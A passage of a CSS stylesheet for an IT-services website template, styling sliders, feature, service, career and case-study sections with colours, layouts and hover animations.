    color: #fff;
    font-size: 15px;
}
.header_address_content_inner span {
    display: block;
    color: #001d23;
    font-weight: 600;
}
.header_address_content_inner a {
    color: #001d23;
    font-size: 15px;
    font-weight: 600;
    font-family: Montserrat;
}
/*
<!-- ============================================================== -->
<!-- petech - Slider Area Css -->
<!-- ============================================================== -->*/
.slider1 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 900px;
}
.slider2 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 900px;
}
.slider3 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 900px;
}
.slider4 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 900px;
}

.slider5 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 800px;
}
.slider6 {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 800px;
}

.slider_text_inner h4 {
    font-weight: 500;
    padding-bottom: 12px;
}
.slider_text_inner h3 {
    font-size: 75px;
    font-weight: 200;
}
.slider_text_inner h1 {
    font-size: 100px;
    font-weight: 300;
	margin-top:0;
}
.slider_text_inner h2 {
    font-size: 85px;
	margin-top:0;
}
.slider_button .button a {
    background: #43baff;
    display: inline-block;
    padding: 20px 38px;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    border-radius: 5px;
	position:relative;
	transition:.5s;
	z-index:1;
}
.slider_button .button a:before{
	position:absolute;
	content:"";
	left:0;
	top:0;
	height:100%;
	width:0%;
	background:#fff;
	transition:.5s;
	border-radius:5px;
	z-index:-1;
}
.slider_button .button a:hover:before{
	width:100%;
}
.slider_button .button a:hover{
	color: #001d23;
}
.slider_button .button .active {
    background: #fff;
    color: #001d23;
	margin-left:10px;
	transition:.5s;
}
.slider_button .button .active:hover:before{
	background:#43baff;
}
.slider_button .button .active:hover{
	color:#fff;
}
.slider_button .button a span {
    font-size: 20px;
    font-weight: 700;
    margin-left: 6px;
}
.slider5 .slider_text_inner h2 {
    font-size: 65px;
}
.slider5 .slider_dec p {
    color: #fff;
    font-size: 20px;
    width: 58%;
}
.slider5 .slider_button .button a {
    padding: 10px 25px;
    text-transform: capitalize;
}
.slider5 .slider_button .button .active {
    margin-left: 32px;
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
}
.slider5 .slider_button .button .active:hover{
	border-color:#43baff;
}
/* Owl Nav Css */
.owl-prev {
    position: absolute;
    left: -60px;
    top: 50%;
	transform:translateY(-50%);
	opacity:1;
	transition:.3s;
}
.owl-next {
    position: absolute;
    right: -60px;
    top: 50%;
	transform:translateY(-50%);
	opacity:1;
	transition:.3s;
}
.owl-carousel:hover .owl-prev{
 left:30px;
}
.owl-carousel:hover .owl-next{
right:30px;
}
.owl-next i,
.owl-prev i{
	background-color: transparent;
    border-radius: 100%;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    z-index: 1;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    line-height: 55px;
    color: #fff;
    border: 2px solid #FFF;
	text-align:center;
}
.owl-next i:hover,
.owl-prev i:hover{
	background-color: rgba(255, 255, 255, 0.2);
}

/*
<!-- ============================================================== -->
<!-- petech - Breatcome Area Css -->
<!-- ============================================================== -->*/
.breatcome_area{
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
	height:600px;
	position:relative;
}
.breatcome_area:before{
	position: absolute;
    content: '';
    background: rgba(33,30,59, 0.9);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.breatcome_title {
    text-align: center;
}
.breatcome_title_inner h2 {
    color: #fff;
    font-size: 95px;
    font-weight: 700;
}
.breatcome_content {
    padding-top: 25px;
}
.breatcome_content ul li {
    display: inline-block;
}
.breatcome_content ul li a {
    color: #fff;
    opacity: .7;
	transition:.5s;
	 font-size: 20px;
}
.breatcome_content ul li i {
    color: #fff;
    opacity: .7;
    padding: 0 5px;
}
.breatcome_content ul li span {
    color: #fff;
    opacity: .7;
    font-size: 20px;
}
.breatcome_content ul li a:hover {
    opacity:1;
}
/*====================================================
--<	petech Section Title Css -->
======================================================*/
.section_title {
    position: relative;
    z-index: 1;
}
.main_title h1,
.main_title h2{
    font-size: 50px;
	margin:0;
}
.sub_title h5 {
    font-size: 18px;
    text-transform: uppercase;
    color: #43baff;
}
.text-left .section_text.bd-left p {
    font-size: 18px;
    color: #00184d;
    position: relative;
    margin-left: 40px;
    font-weight: 600;
}
.text-left .section_text.bd-left p:before {
    position: absolute;
    left: -36px;
    content: "";
    width: 5px;
    height: 100%;
    background: #43baff;
    top: 0;
}
.section_text.bold p {
    font-size: 18px;
    color: #616161;
    font-weight: 600;
}
.section_text.white p {
    color: #fff;
}
.white .section_text{
    color: #fff;
}
.white .sub_title h5 {
    color: #fff;
}
.sub_title.brd_ab:before {
    position: absolute;
    content: "";
    height: 200px;
    width: 200px;
    top: -26px;
    left: 0;
    border: 2px solid #ededed;
    border-radius: 50%;
	z-index:-1;
}
.white .sub_title.brd_ab:before {
    border: 2px solid #413e3e;
}
.white .sub_title.brd_ab:after {
    border: 2px solid #413e3e;
}

.sub_title.brd_ab:after {
    position: absolute;
    content: "";
    height: 200px;
    width: 200px;
    top: -26px;
    left: 100px;
    border: 2px solid #ededed;
    border-radius: 50%;
	z-index:-1;
}
.text-center .sub_title.brd_ab:before {
    left: -95px;
    right: 0;
    margin: auto;
}
.text-center .sub_title.brd_ab:after {
    left: 0;
    right: -95px;
    margin: auto;
}
.em_bar_bg {
	height: 5px;
    width: 90px;
    background:rgba(67,186,255,0.3);
    margin: 20px auto;
    position: relative;
    border-radius: 30px;
}
.text-left .em_bar_bg {
    margin: inherit;
}
.em_bar_bg:before {
    content: '';
    position: absolute;
    left: 0;
    top: -2.7px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: #43baff;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: MOVE-BG;
    animation-name: MOVE-BG;
}
@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}

@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}
/*====================================================
--<	petech Feature Area Css -->
======================================================*/
.single_feature {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.single_feature:before {
    position: absolute;
    left: 0;
    content: "";
    height: 250px;
    width: 250px;
    background: #43baff;
    right: 0;
    bottom: 0;
    margin: auto;
    border-radius: 50%;
	transition:.5s;
}
.single_feature_inner {
    border: 1px solid #e9e9e9;
    padding: 65px 30px 50px;
    transition: .5s;
    text-align: center;
    position: relative;
    z-index: 222;
    background: #fff;
}

.single_feature_icon {
    padding-top: 20px;
}
.single_feature_icon span {
    font-size: 80px;
	color:#43baff;
}
.single_feature_title {
    padding: 26px 0 20px;
}
.button_two a {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #6d6d6d;
}
.button_two a span {
    font-size: 20px;
    margin-left: 5px;
	color:#43baff;
}
.single_feature:hover:before{
	bottom: -32px;
}
.single_feature_inner:hover{
	box-shadow:10px 0 30px rgba(0, 0, 0, 0.1);
	border-color:transparent;
}
/* Feature Area Style Two */
.feature_area.two{
	background:url(images/resource/fc-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}
.single_feature_two {
    background: #fff;
    padding: 40px 20px 45px;
    text-align: center;
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
	transition:.5s;
}
.single_feature_two::before {
    position: absolute;
    content: "";
    left: 0;
    top: -3px;
    height: 3px;
    width: 0%;
    background: #43baff;
    right: 0;
    margin: auto;
	transition:.5s;
}
.single_feature_two::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -3px;
    height: 3px;
    width: 0%;
    background: #43baff;
    right: 0;
    margin: auto;
	transition:.5s;
}
.single_feature_two:hover::after{
	width: 80%;
}
.single_feature_two:hover::before{
	width: 80%;
}
.single_feature_two_content h4{
	transition:.5s;
}
.single_feature_two_content p {
    padding: 18px 0 30px;
	transition:.5s;
}
.single_feature_two_number{
	position:relative;
}
.single_feature_two_number_inner {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: -120px;
    z-index: -1;
}
.single_feature_two_number_inner h1 {
    font-size: 280px;
    color: #f9f9f9;
    font-weight: 500;
}
.single_feature_two_icon {
    padding: 56px 0 53px;
}
.single_feature_two_icon span {
    font-size: 150px;
    color: #43baff;
	z-index:1;
}
.single_feature_two_button .button_two a {
    transition: .5s;
}
.single_feature_two:hover {
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center;
}
.single_feature_two:hover .single_feature_two_number_inner{
	opacity:0;
}
.single_feature_two:hover .single_feature_two_content h4,
.single_feature_two:hover .single_feature_two_content p,
.single_feature_two:hover .button_two a{
	color:#fff;
}
/* Feature Style Three */
.row.mar-t {
    margin-top: -125px;
    z-index: 1;
    position: relative;
}
.row.mar-t3 {
    margin-top: -170px;
    z-index: 1;
    position: relative;
}
.single_feature_three {
    background: #211e3b;
    padding: 35px 35px 40px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    border-radius: 5px;
}
.single_feature_three:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 0%;
    height: 5px;
    background: #43baff;
	transition:.5s;
}
.single_feature_three_content p {
    padding-top: 18px;
}
.single_feature_three_button a {
    color: #fff;
}
.single_feature_three_button a i {
    margin-left: 10px;
    color: #e4e4e7;
}
.single_feature_three:hover:before{
	width: 100%;
}
.single_feature_three:hover{
	transform:translateY(-8px);
}
/* Feature Style Four */
.single_feature_four {
    text-align: center;
    border: 2px solid #ddd;
    padding: 68px 22px 30px;
	position:relative;
	z-index:1;
	transition:.5s;
	margin-bottom:30px;
}
.single_feature_four::before {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 0%;
    width: 100%;
    content: "";
    background: #211e3b;
    z-index: -1;
	transition:.5s;
}
.single_feature_four_icon span {
    font-size: 60px;
	color:#43baff;
}
.single_feature_four_content h4 {
    padding: 15px 0 10px;
	transition:.5s;
}
.single_feature_four_content p{
	transition:.5s;
}
.single_feature_four_button_icon a span {
    font-size: 30px;
	color:#787878;
	transition:.5s;
}
.single_feature_four:hover .single_feature_four_button_icon a span,
.single_feature_four:hover .single_feature_four_content h4,
.single_feature_four:hover .single_feature_four_content p{
	color:#fff;
}
.single_feature_four:hover::before {
	height: 100%;
}
.single_feature_four:hover{
	border: 2px solid #211e3b;
}
/* Feature Shape */
.feature-top-shape {
    position: relative;
}
.feature-top-shape-inner {
    bottom: -125px;
    position: absolute;
    right: -145px;
}
/*====================================================
--<	petech  About Area Css -->
======================================================*/
.about_area.abg {
    background: url(images/about/bg.jpg);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.style_three .single_about_thumb {
    position: relative;
    margin-left: -50px;
}
.style_three .single_about_content {
    float: left;
}
.style_three .single_about_icon {
    margin-right: 12px;
}
.single_about_thumb_inner img {
    width: 100%;
}
.col-lg-6.gave0 {
    padding: 0;
}
.single_about_thumb {
    overflow: hidden;
}
.single_about_icon {
    float: left;
    margin-right: 18px;
    overflow: hidden;
}
.single_about_icon i {
    font-size: 24px;
    color: #43baff;
}
.single_about_content_inner {
    overflow: hidden;
}
.single_about_content_inner h5 {
    margin: 0;
    padding-bottom: 16px;
}
.button a {
    background: #43baff;
    display: inline-block;
    padding: 22px 42px;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    border-radius: 5px;
    position: relative;
    transition: .5s;
    z-index: 1;
}
.button a:before{
	position:absolute;
	content:"";
	left:0;
	top:0;
	height:100%;
	width:0%;
	background:#211e3b;
	transition:.5s;
	border-radius:5px;
	z-index:-1;
}
.button a:hover:before{
	width:100%;
}
.cta_button .button a:before {
    background: #595487;
}
.button .style3 {
    background: #595487;
	position:relative;
}
.button .style3:after{
	position:absolute;
	content:"";
	left:0;
	top:0;
	height:100%;
	width:0%;
	background:#43baff;
	transition:.5s;
	border-radius:5px;
	z-index:-1;
}
.button .style3:hover:after{
	width:100%;
}
.button a span {
    font-size: 20px;
    font-weight: 700;
    margin-left: 6px;
}
.button_three a {
    font-size: 14px;
    text-transform: uppercase;
    background: #43baff;
    color: #fff;
    display: inline-block;
    padding: 10px 30px;
    font-weight: 700;
    border-radius: 5px;
	transition:.5s;
}
.button_three a:hover {
    background: #423e6d ;
}

/*about area style eight*/

.icon-top-title {
    padding: 0 0 30px;
}
.style-eight .icon-top-title h3 {
    font-size: 25px;
    margin-top: 5px;
}
.dreamit-icon-box {
    background: #F1F6FC;
    margin-bottom: 20px;
    padding: 14px 20px 15px;
    border: 1px solid #DFDFDF;
    border-radius: 5px;
}
 .content-icon {
    float: left;
    margin-right: 25px;
    transform: rotate(45deg);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #fff;
    border-radius: 3px;
}
 .content-icon i {
    font-size: 12px;
    color: #f16722;
    display: inline-block;
    transform: rotate(-45deg);
    text-align: center;
    margin: 0;
}

/* About Shape Css */
.about_shape {
    position: relative;
}
.about_shape_inner {
    position: absolute;
    right: -25px;
    top: 45px;
    z-index: 1;
}
.about_shape_inner2 {
	position: absolute;
	right: 0;
	top: -75px;
}
.about_shape_inner3 {
    position: absolute;
    right: -20px;
    bottom: -61px;
}
.about_shape_inner4 {
    position: absolute;
    right: 12px;
    top: 45px;
    z-index: -1;
}
.about_shape_inner5 {
    position: absolute;
    top: -150px;
    z-index: -1;
}
/*====================================================
--< ITplot why-join-us Css -->
======================================================*/
.singles-joins-box {
    background: #fff;
    text-align: center;
    padding: 30px 0px 20px;
    box-shadow: 0px 0px 18px 1px rgb(0 0 0 / 12%);
    margin-bottom: 30px;
    border-radius: 5px;
    position: relative;
    top: 40px;
}
.singles-joinss-box {
    background: #fff;
    text-align: center;
    padding: 30px 0 20px;
    box-shadow: 0px 0px 18px 1px rgb(0 0 0 / 12%);
    margin-bottom: 30px;
    border-radius: 5px;
}
.joins-icon i {
    display: inline-block;
    font-size: 38px;
    color: #43BAFF;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    background: #F3F7F7;
    border-radius: 50%;
}
.joins-titles h3 {
    font-size: 20px;
    color: #222;
    line-height: 26px;
    padding: 10px 0 0;
}
/*join button*/
.join-button {
    margin-top: 33px;
}
.join-button a {
    display: inline-block;
    font-size: 16px;
    background: #43BAFF;
    color: #fff;
    letter-spacing: 1px;
    padding: 11px 30px;
    transition: .5s;
    border-radius: 5px;
    position: relative;
    z-index: 1;
}
.join-button a:before {
    position: absolute;
    content: "";
    z-index: -1;
    left: 0;
    bottom: 0;
    background: #000000;
    height: 0;
    width: 100%;
    border-radius: 5px;
    transition: .6s;
}
.join-button a:hover:before {
    height: 100%;
}
/*section title*/
.dreamit-section-title h1 {
    font-size: 50px;
    margin: 0;
}
.dreamit-section-title span {
    color: #43BAFF;
}
.dreamit-section-title h5 {
    font-size: 18px;
    text-transform: uppercase;
    color: #43baff;
    padding-bottom: 12px;
}
p.section-text {
    padding: 15px 0 0;
}
/*====================================================
--< ITplot .circular-area Css -->
======================================================*/
.circular-area {
    padding: 100px 0 0;
    background: #F6F7F9;
}
.single-circular-box {
    background: #FFFFFF;
    padding: 20px 32px 0;
    border-radius: 10px;
    margin-bottom: 30px;
    transition: .9s;
    position: relative;
    z-index: 1;
}
.single-circular-box:before {
    position: absolute;
    content: "";
    z-index: -1;
    right: 0;
    top: 0;
    background: #43BAFF;
    width: 0;
    height: 100%;
    transition: .5s;
    border-radius: 5px;
}
.circular-icon {
    float: left;
    margin-right: 25px;
}
.circular-thumb {
    float: left;
    margin: 2px 25px 0 0;
}
.circular-icon i {
    font-size: 55px;
    width: 95px;
    height: 95px;
    line-height: 95px;
    background: #F6F7F9;
    color: #43BAFF;
    text-align: center;
    display: inline-block;
    border-radius: 8px;
}
.circular-title {
    position: relative;
    top: 15px;
}
.circular-title h3 {
    font-size: 26px;
    transition: .5s;
    padding: 0 0 5px;
    margin: 0;
}
.circular-title p {
    font-size: 16px;
    margin: 0;
    transition: .5s;
}
.circular-btn {
    text-align: right;
    position: relative;
    top: -42px;
}
.circular-btn a {
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    border: 1px solid #43BAFF;
    padding: 12px 22px;
    border-radius: 5px;
    color: #222222;
    font-weight: 500;
}
.single-circular-box:hover:before {
    width: 100%;
    left: 0;
}
.single-circular-box:hover .circular-title h3{
    color: #fff;
}
.single-circular-box:hover .circular-title p{
    color: #fff;
}
.single-circular-box:hover .circular-btn a{
    color: #222;
    background: #fff;
}

/*career details*/
.details-title h3 {
    font-size: 20px;
    padding: 0 0 15px;
}
.details-text h4 {
    font-size: 20px;
    padding: 15px 0 15px;
}
p.career-text {
    padding: 20px 0 0;
}
.career-details-title h4 {
    font-size: 20px;
    padding: 0 0 15px;
}
.career-details-title p {
    margin-bottom: 0;
}
.career-details-title p span {
    font-size: 13px;
    color: #F16722;
    margin-right: 4px;
}
/*single details box*/
.singles-details-box {
    padding: 25px 35px 40px;
    border: 1px solid #E7E7E7;
}
.career-analysis {
    padding: 0 0 15px;
}
.details-title h4 {
    font-size: 20px;
    font-weight: 700;
}
.career-details-icon {
    float: left;
    margin-right: 15px;
    margin-top: 8px;
}
.career-details-icon i {
    font-size: 30px;
    color: #F16722;
}
/*career button*/
.career-button a {
    display: inline-block;
    background: #43BAFF;
    border: 2px solid #43BAFF;
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    padding: 9px 26px;
    border-radius: 5px;
    transition: .5s;
    margin-top: 14px;
    position: relative;
    z-index: 1;
}
.career-button a:before {
    position: absolute;
    content: "";
    z-index: -1;
    left: 0;
    bottom: 0;
    background: #000000;
    height: 0;
    width: 100%;
    border-radius: 5px;
    transition: .6s;
}
.career-button a:hover:before {
    height: 100%;
}
/*====================================================
--< ITplot calls-do-actions Css -->
======================================================*/
.calls-do-actions {
    padding: 65px 0 195px;
    background: #F6F7F9;
    margin: 0 0 -95px;
}
.calls-do-actions .section-title {
    text-align: center;
}
.calls-do-actions .section-title h1 {
    font-size: 42px;
    font-weight: bold;
    color: #222222;
}
.calls-do-actions .section-title h5 {
    font-size: 32px;
    color: #222222;
    font-weight: 600;
    padding: 0 0 5px;
}
.calls-do-button {
    text-align: center;
    position: relative;
    top: 27px;
}
.calls-do-button a {
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    background: #181B2A;
    color: #fff;
    text-transform: uppercase;
    padding: 11px 26px;
    transition: .5s;
    border-radius: 5px;
}
.calls-do-button a:hover {
    background: #D00A2B;
}

/*====================================================
--<	Techno Service Area Css -->
======================================================*/
.single_service {
	position: relative;
	margin-bottom: 40px;
}
.single_service::before {
    position: absolute;
    left: 0;
    right: 0;
    content: "";
    height: 3px;
    width: 80%;
    background: #ebebeb;
    bottom: 0;
    margin: auto;
	transition:.5s;
}
.single_service_icon {
    position: absolute;
    left: -15px;
    top: -25px;
}
.single_service_icon span {
    font-size: 35px;
    background: #43baff;
    height: 75px;
    width: 75px;
    display: inline-block;
    text-align: center;
    line-height: 75px;
    border-radius: 0 50px 50px 50px;
    color: #fff;
	transition:.5s;
}
.single_service_icon.color2 span {
    background: #ef6330;
}
.single_service_icon.color3 span {
    background: #9850ff;
}
.single_service_icon.color4 span {
    background: #ff9000;
}
.single_service_icon.color5 span {
    background: #00d692;
}
.single_service_icon.color6 span {
    background: #b3c805;
}

.single_service_thumb {
    overflow: hidden;
}
.single_service_thumb img {
	width: 100%;
}
.single_service_content {
    text-align: center;
    padding: 25px 15px 32px;
}
.single_service_content p {
    padding-top: 12px;
}
.single_service:hover::before{
	background: #ef6330;
	width: 100%;
}
.single_service:hover .single_service_icon span{
	border-radius: 50px 0 50px 50px;
}
/*Service Style Two */
.single_service_two {
    background: #f7f8f9;
    padding: 30px 30px 25px;
    z-index: 1;
    position: relative;
    margin-bottom: 30px;
    transition: .5s;
    border-radius: 5px;
}
.single_service_two_arrow {
    position: absolute;
    right: 43px;
    top: 54px;
}
.single_service_two_arrow a {
    height: 55px;
    width: 55px;
    line-height: 55px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #43baff;
    border: 2px solid #e5f2fa;
    transition: .5s;
}
.single_service_two_icon span {
    font-size: 100px;
    display: inline-block;
    color: #43baff;
	position:relative;
	z-index:1;
}
.single_service_two_icon span:after {
    position: absolute;
    content: "";
    left: -12px;
    top: -50px;
    height: 100px;
    width: 100px;
    background: rgba(67,186,255,0.4);
    z-index: -1;
    border-radius: 50%;
    display: inline-block;
	transition:.5s;
}
.single_service_two_content h4{
	transition:.5s;
}
.single_service_two_content p {
    padding-top: 20px;
    font-size: 16px;
	transition:.5s;
}
.single_service_two:hover .single_service_two_icon span:after{
	left: 0px;
    top: -35px;
}
.single_service_two:hover {
    background: #211e3b;
}
.single_service_two:hover .single_service_two_content h4,
.single_service_two:hover .single_service_two_content p{
	color:#fff;
}
/*Service Style Three */
.single_service_three{
	margin-bottom:30px;
}
.single_service_three_icon {
    float: left;
}
.single_service_three_icon span {
    color: #43baff;
    font-size: 60px;
}
.single_service_three_content {
    overflow: hidden;
}
.single_service_three_content p {
    padding-top: 10px;
}
/*Service Top Bg Area */
.service_top_bg_area{
	background: url(images/about/bg2.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
/* Video Css */
.margin_bottom- {
    position: relative;
    margin-bottom: -188px;
}
.single_video_thumb {
	overflow: hidden;
}
.video-icon {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding-top: 8px;
}
.video-icon a {
    width: 100px;
    height: 100px;
    line-height: 100px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #43baff;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #fff;
    font-size: 28px;
    z-index: 1;
}

@-webkit-keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0)
    }
}

@keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0);
        box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0)
    }
}

/*service area style two */
.service-area.style-two {
    background: #F1F6FC;
}
.style-two .dreamit-service-box {
    position: relative;
    z-index: 1;
    text-align: center;
    padding: 50px 35px 16px;
    background: #fff;
    box-shadow: 0px 0px 25px 0px rgb(0 0 0 / 20%);
    border-radius: 5px;
    transition: .5s;
    margin-bottom: 30px;
}
.style-two .dreamit-service-box-1 {
    position: relative;
    z-index: 1;
    text-align: center;
    padding: 50px 35px 16px;
    background: #43BAFF;
    box-shadow: 0px 0px 25px 0px rgb(0 0 0 / 20%);
    border-radius: 5px;
    transition: .5s;
    margin-bottom: 30px;
}
.style-two .dreamit-service-box:after {
    position: absolute;
    right: 0;
    left: inherit;
    content: "";
    height: 15%;
    width: 15%;
    background: #43BAFF;
    top: 0;
    border: 0;
    z-index: -1;
    transition: .5s;
    border-radius: 5px 5px 5px 60px;
}
.style-two .em-service-title h2 {
    font-size: 24px;
    margin: 25px 0 15px;
    transition: .3s;
    font-weight: 700;
}
.white .em-service-title h2 {
    font-size: 24px;
    font-weight: 700;
    margin: 25px 0 15px;
    transition: .3s;
}
.style-two .service-icon i {
    font-size: 60px;
    color: #43BAFF;
    display: inline-block;
    transition: .5s;
}
.white .service-icon i {
    color: #fff;
}
.style-two .dreamit-service-box:hover:after {
    width: 100%;
    height:100%;
    border-radius: 5px 5px 5px 5px;
}

.style-two .dreamit-service-box:hover .service-icon i, .style-two .dreamit-service-box:hover .em-service-title h2,
.style-two .dreamit-service-box:hover .em-service-text p, .white .em-service-title h2{
    color: #fff;
}
/*====================================================
--<	petech Why Choose Us Area Css -->
======================================================*/
.whay_choose_us_area{
	background:url(images/resource/ch-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}
.choose_shape {
    position: relative;
}
.choose_shape_inner {
    position: absolute;
    top: -80px;
    left: 35px;
}
.choose_shape_inner2 {
    position: absolute;
    left: -175px;
    bottom: 180px;
}
.single_choose_thumb_inner {
    position: relative;
    margin-left: -130px;
    margin-right: 30px;
	z-index:1;
}
.single_choose_thumb_inner img {
    width: 100%;
}
.choose_us_icon {
    position: relative;
}
.choose_us_icon_inner {
    position: absolute;
    bottom: 80px;
    right: 100px;
}
.choose_us_icon_inner span {
    height: 200px;
    width: 200px;
    font-size: 100px;
    display: inline-block;
    background: #43baff;
    color: #fff;
    text-align: center;
    line-height: 200px;
    border-radius: 0 100px 100px;
	z-index:1;
}
.choose_us_icon_inner span:after {
    position: absolute;
    content: "";
    left: 12px;
    top: 12px;
    height: 220px;
    width: 220px;
    background: rgba(67,186,255,0.1);
    border-radius: 0 100px 100px;
}
.single_choose_icon {
    float: left;
    margin-right: 28px;
	position:relative;
}
.single_choose_icon:before {
    position: absolute;
    content: "";
    left: 12px;
    top: 50px;
    height: 35px;
    width: 10px;
    background: #211e3b;
    z-index: 1;
    transform: rotate(-50deg);
}
.single_choose_icon:after {
    position: absolute;
    content: "";
    right: 8px;
    top: 0;
    height: 35px;
    width: 10px;
    background: #211e3b;
    z-index: 1;
    transform: rotate(-44deg);
}
.single_choose_icon span {
    height: 80px;
    width: 80px;
    color: #fff;
    font-size: 30px;
    display: inline-block;
    position: relative;
    border: 4px solid #646276;
    border-radius: 100%;
    text-align: center;
    line-height: 78px;
	transition:.5s;
}
.single_choose_content_inner {
    overflow: hidden;
}
.single_choose_content_inner h4 {
    margin: 0;
    padding-bottom: 20px;
}
.choose_us .button a:hover {
    color: #43baff;
}
.choose_us .button a:before {
    background: #fff;
}
.single_choose_content:hover .single_choose_icon span{
	border-color:#43baff;
}

ontent: "";
}
/*====================================================
--<	petech Case Study Area Css -->
======================================================*/
.single_case_study{
	position:relative;
	margin-bottom:30px;
}
.single_case_thumb {
    position: relative;
}
.single_case_thumb img {
    width: 100%;
	transition:.5s;
}
.single_case_thumb:before {
    position: absolute;
    left: 0;
    top: 40px;
    content: "";
    height: 100%;
    width: 100%;
    border: 25px solid #43baff;
    opacity: 0;
    transition: .5s;
}
.single_case_content {
    position: absolute;
    left: 0;
    bottom: -70px;
    right: 0;
    text-align: center;
    margin: auto;
    transition: .5s;
    transform: translateY(-50%);
	transition:.5s;
}
.single_case_content_inner a {
    font-weight: 700;
    color: #fff;
}
.single_case_content_inner span {
    color: #fff;
    display: inline-block;
    padding-top: 5px;
}
.single_case_button a {
    display: inline-block;
    font-size: 24px;
    color: #fff;
    padding-top: 15px;
	opacity:0;
	transition:.5s;
}
.single_case_study:hover .single_case_button a{
	opacity:1;
}
.single_case_study:hover .single_case_content{
	bottom:0;
}
.single_case_study:hover .single_case_thumb:before{
	top:0;
	opacity:1;
}
/*====================================================
--<	petech Mission Vision Area Css -->
======================================================*/
.single_mission_thumb {
    float: left;
    margin-right: 30px;
}
.single_mission_content_inner h6 {
    position: relative;
}
.single_mission_content_inner p {
    padding-top: 15px;
}
.vs-tab {
    border-bottom: 2px solid #ddd;
}
.mission-tab a{
    color: #43baff !important;
    font-size: 20px;
    background: none !important;
    font-weight: 700;
    padding: 0 0 20px;
    position:relative;
}
.mission-tab a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 1px;
    height: 100%;
    width: 100%;
    border-bottom: 3px solid #43baff;
}
.mission-tab a span {
	font-size:24px;
	margin-right:10px;
}
.vision-tab a{
    color: #43baff !important;
    font-size: 20px;
    background: none !important;
    font-weight: 700;
    padding: 0 0 20px;
	position:relative;
}
.vision-tab a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 1px;
    height: 100%;
    width: 0%;
    border-bottom: 3px solid #43baff;
	transition:.5s;
}
.vision-tab a:hover:before{
	width: 100%;
}
.vision-tab a span {
	font-size:24px;
	margin-right:10px;
}
.single_mission_shape {
    position: relative;
}
.single_mission_shape_inner {
    position: absolute;
    left: 60px;
    top: -60px;
    z-index: -1;
}
.single_mission_shape_inner2 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.single_mission_shape_inner3 {
